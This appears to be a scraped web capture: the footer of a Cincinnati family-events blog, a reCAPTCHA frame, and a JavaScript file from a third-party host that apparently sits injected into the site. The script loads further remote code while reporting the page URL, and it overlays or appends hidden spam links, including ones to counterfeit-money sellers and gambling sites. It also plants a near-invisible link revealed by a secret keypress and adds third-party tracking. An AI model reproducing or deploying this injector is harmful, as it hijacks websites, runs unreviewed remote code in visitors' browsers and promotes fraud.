190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2010/12/Apontes-Kids-Eat-Free_n-650x435.png 650w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2010/12/Apontes-Kids-Eat-Free_n-295x196.png 295w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2010/12/20/cincinnati-kids-eat-free-deals-got-to-love-it/">Cincinnati Kids Eat Free Deals</a></h2></header></article></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Part of the Family Friendly Blog Network | All Rights Reserved | Copyright  &#x000A9;&nbsp;2026 <p>  <a href="http://www.familyfriendlycincinnati.com/wp-login.php" target="_blank"> Contributor Login </a></p></div></footer></div><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" src="http://www.familyfriendlycincinnati.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"21403290\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.familyfriendlycincinnati.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "21403290", "0" ]);
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b56cd21bd4440669468589231538d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HO9c_tnQ5ANpUSXJHdHLEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768910867647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://global.moms.gcion.net/s/moms_scode.js
body_size: 6328
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/drkadirkilimcioglu.com\/en\/nasal-hump-reduction\/'>bump on nose cartilage<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cyber-security.com.tw\/\u9632\u6bd2\u8edf\u9ad4-bitdefender\/'>\u9632\u6bd2<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/ortodontistbursa.net\/tedaviler\/hareketli-ortodontik-tedaviler'>hareketli ortodontik tedavi\u200b<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/specialistmovers.co.nz\/piano-movers-auckland\/'>piano removal service<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/at99lucky.tw\/hong-tian-kiong-hu-ia-o-tsinn-sui\/'>\u5609\u7fa9 \u8ca1\u795e\u723a<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/trufflecart.com\/'>where to buy truffles<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/biddex.com\/product\/renault-sandero-2021-highline-automatic-brown-suv-fair-price-1471\/details'>reno sandero 2021<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.undetectedbanknotes.com\/'>high quality undetectable counterfeit money for sale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.opcozero.ai\/'>opcozero.ai<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/yourbellevuedentist.com\/before-after-black-triangle-and-gap-closures\/'>black between front teeth<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/semalt.com\/blog\/effective-corona-marketing'>corona marketing<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.fireworld.at\/2025\/01\/25\/top-10-serioese-online-casinos-oesterreich-2025\/'>online casinos in &Ouml;sterreich<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>indexing companies<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lolipop-dp25073365.ssl-lolipop.jp\/?che-di-jie-shuoberajon-cm-uzai-ri-bennoonrainkajinono-mei-lito-shi-tai'>\u30ab\u30b8\u30ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tc-seesen.de\/damen-des-tc-seesen-steigen-aus-der-verbandsliga-ab\/?kneipe-mit-spielautomaten-der-ultimative-guide-zu-gluck-spielen-und-gewinnchancen-in-deutschland'>spielautomat kneipe<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/brcturkiye.com\/sirali-sistem?hamasxarhayin-kazino-bacahaytek-amenahetakrkir-hamasxarhayin-gardnner-hayastanum'>\u0574\u0565\u056e \u0563\u0561\u0572\u0561\u0569\u0576\u0565\u0580<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/7\/?el-casino-freeport-la-guia-definitiva-para-apostar-en-peru-y-mas'>casino en l&iacute;nia<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ladyflare.co.uk\/products\/black-gold-velour-maxi-dress?ultimate-mfortune-bingo-review-sites-for-kiwi-players-your-guide-to-online-gambling-casino-experience'>play mfortune online bingo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?ultimate-guide-to-winning-big-with-welcome-bonus-betwayand-top-casino-tips-for-us-players'>betway bingo wagering requirements for giving<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/stayclassymeats.com\/?ice-casino-llandudno-cinema-ultimate-guide-to-gambling-betting-casino-experience-in-the-us=&srsltid=AfmBOoojKVeTsD9OhO2NEMXnFyCRya8NgMeQZ8TkA2XJMHl_KJJVCuIZ'>taimall royal club casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?mi-shi-tao-tuo-shi-xue-bing-yuan-tai-wan-du-chang-yu-le-de-zhen-shi-ti-yan-yu-ce-lue-fen-xi'>\u5bc6\u5ba4 \u9003\u812b \u55dc \u8840 \u75c5\u9662<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/drkadirkilimcioglu.com\/en\/nasal-hump-reduction\/'>bump on nose cartilage<\/a> <a href='https:\/\/cyber-security.com.tw\/\u9632\u6bd2\u8edf\u9ad4-bitdefender\/'>\u9632\u6bd2<\/a> <a href='http:\/\/ortodontistbursa.net\/tedaviler\/hareketli-ortodontik-tedaviler'>hareketli ortodontik tedavi\u200b<\/a> <a href='https:\/\/specialistmovers.co.nz\/piano-movers-auckland\/'>piano removal service<\/a> <a href='https:\/\/at99lucky.tw\/hong-tian-kiong-hu-ia-o-tsinn-sui\/'>\u5609\u7fa9 \u8ca1\u795e\u723a<\/a> <a href='https:\/\/trufflecart.com\/'>where to buy truffles<\/a> <a href='http:\/\/biddex.com\/product\/renault-sandero-2021-highline-automatic-brown-suv-fair-price-1471\/details'>reno sandero 2021<\/a> <a href='https:\/\/www.undetectedbanknotes.com\/'>high quality undetectable counterfeit money for sale<\/a> <a href='https:\/\/www.opcozero.ai\/'>opcozero.ai<\/a> <a href='http:\/\/yourbellevuedentist.com\/before-after-black-triangle-and-gap-closures\/'>black between front teeth<\/a> <a href='https:\/\/semalt.com\/blog\/effective-corona-marketing'>corona marketing<\/a> <a href='https:\/\/www.fireworld.at\/2025\/01\/25\/top-10-serioese-online-casinos-oesterreich-2025\/'>online casinos in &Ouml;sterreich<\/a> <a href='https:\/\/indexjump.com'>indexing companies<\/a> <a href='https:\/\/lolipop-dp25073365.ssl-lolipop.jp\/?che-di-jie-shuoberajon-cm-uzai-ri-bennoonrainkajinono-mei-lito-shi-tai'>\u30ab\u30b8\u30ce<\/a> <a href='https:\/\/tc-seesen.de\/damen-des-tc-seesen-steigen-aus-der-verbandsliga-ab\/?kneipe-mit-spielautomaten-der-ultimative-guide-zu-gluck-spielen-und-gewinnchancen-in-deutschland'>spielautomat kneipe<\/a> <a href='https:\/\/brcturkiye.com\/sirali-sistem?hamasxarhayin-kazino-bacahaytek-amenahetakrkir-hamasxarhayin-gardnner-hayastanum'>\u0574\u0565\u056e \u0563\u0561\u0572\u0561\u0569\u0576\u0565\u0580<\/a> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/7\/?el-casino-freeport-la-guia-definitiva-para-apostar-en-peru-y-mas'>casino en l&iacute;nia<\/a> <a href='https:\/\/ladyflare.co.uk\/products\/black-gold-velour-maxi-dress?ultimate-mfortune-bingo-review-sites-for-kiwi-players-your-guide-to-online-gambling-casino-experience'>play mfortune online bingo<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?ultimate-guide-to-winning-big-with-welcome-bonus-betwayand-top-casino-tips-for-us-players'>betway bingo wagering requirements for giving<\/a> <a href='https:\/\/stayclassymeats.com\/?ice-casino-llandudno-cinema-ultimate-guide-to-gambling-betting-casino-experience-in-the-us=&srsltid=AfmBOoojKVeTsD9OhO2NEMXnFyCRya8NgMeQZ8TkA2XJMHl_KJJVCuIZ'>taimall royal club casino<\/a> <a href='https:\/\/sthosp.com.tw\/index.php\/community_medicine02\/index\/53?mi-shi-tao-tuo-shi-xue-bing-yuan-tai-wan-du-chang-yu-le-de-zhen-shi-ti-yan-yu-ce-lue-fen-xi'>\u5bc6\u5ba4 \u9003\u812b \u55dc \u8840 \u75c5\u9662<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//global.moms.gcion.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
